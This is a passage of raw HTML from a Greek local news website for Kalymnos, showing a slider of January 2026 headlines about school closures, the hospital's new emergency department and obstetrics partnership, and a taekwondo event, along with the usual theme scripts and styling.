.slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-61992","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33369";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8343";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%8c%ce%bb%ce%b1-%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af/"  rel="bookmark" class="td-image-wrap " title="Κλειστά όλα τα σχολεία και οι παιδικοί σταθμοί την Πέμπτη 22 Ιανουαρίου 2026 στην Κάλυμνο" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/kleistasx--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%8c%ce%bb%ce%b1-%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af/"  rel="bookmark" title="Κλειστά όλα τα σχολεία και οι παιδικοί σταθμοί την Πέμπτη 22 Ιανουαρίου 2026 στην Κάλυμνο">Κλειστά όλα τα σχολεία και οι παιδικοί σταθμοί την Πέμπτη 22 Ιανουαρίου 2026 στην Κάλυμνο</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:02:50+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%8c%ce%bb%ce%b1-%cf%84%ce%b1-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%bf%ce%af/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%84%ce%b7-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%cf%83%cf%8d%ce%b3%cf%87/"  rel="bookmark" class="td-image-wrap " title="Ξεκίνησε τη λειτουργία του, το νέο σύγχρονο Τμήμα Επειγόντων Περιστατικών (ΤΕΠ) στο Νοσοκομείο Καλύμνου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-21_18-09-43-650-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%84%ce%b7-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%cf%83%cf%8d%ce%b3%cf%87/"  rel="bookmark" title="Ξεκίνησε τη λειτουργία του, το νέο σύγχρονο Τμήμα Επειγόντων Περιστατικών (ΤΕΠ) στο Νοσοκομείο Καλύμνου">Ξεκίνησε τη λειτουργία του, το νέο σύγχρονο Τμήμα Επειγόντων Περιστατικών (ΤΕΠ) στο Νοσοκομείο Καλύμνου</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:53:47+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%cf%84%ce%b7-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%cf%83%cf%8d%ce%b3%cf%87/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b4%cf%8d%ce%bf-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ad%cf%82-%ce%bf-%ce%ac%cf%84%ce%bb%ce%b1%cf%82-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%cf%83%cf%84%ce%b7/"  rel="bookmark" class="td-image-wrap " title="Με δύο συμμετοχές ο Άτλας Καλύμνου στη Χαλκίδα για την πρόκριση στην τελική φάση του Πανελλήνιου Πρωτάθληματος  Ταεκβοντό" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/taekbo--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b4%cf%8d%ce%bf-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ad%cf%82-%ce%bf-%ce%ac%cf%84%ce%bb%ce%b1%cf%82-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%cf%83%cf%84%ce%b7/"  rel="bookmark" title="Με δύο συμμετοχές ο Άτλας Καλύμνου στη Χαλκίδα για την πρόκριση στην τελική φάση του Πανελλήνιου Πρωτάθληματος  Ταεκβοντό">Με δύο συμμετοχές ο Άτλας Καλύμνου στη Χαλκίδα για την πρόκριση στην τελική φάση του Πανελλήνιου Πρωτάθληματος  Ταεκβοντό</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:55:02+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bc%ce%b5-%ce%b4%cf%8d%ce%bf-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ad%cf%82-%ce%bf-%ce%ac%cf%84%ce%bb%ce%b1%cf%82-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%cf%83%cf%84%ce%b7/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b5%ce%bd%ce%af%cf%83%cf%87%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5/"  rel="bookmark" class="td-image-wrap " title="Ενίσχυση του Νοσοκομείου Καλύμνου με νέα συνεργασία στη Μαιευτική–Γυναικολογία" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/boybgynaik--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b5%ce%bd%ce%af%cf%83%cf%87%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5/"  rel="bookmark" title="Ενίσχυση του Νοσοκομείου Καλύμνου με νέα συνεργασία στη Μαιευτική–Γυναικολογία">Ενίσχυση του Νοσοκομείου Καλύμνου με νέα συνεργασία στη Μαιευτική–Γυναικολογία</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:41:52+02:00" >21 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b5%ce%bd%ce%af%cf%83%cf%87%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%bc%ce%b5/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69715f8dab1c0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script data-cfasync="false">var bU="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script><script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
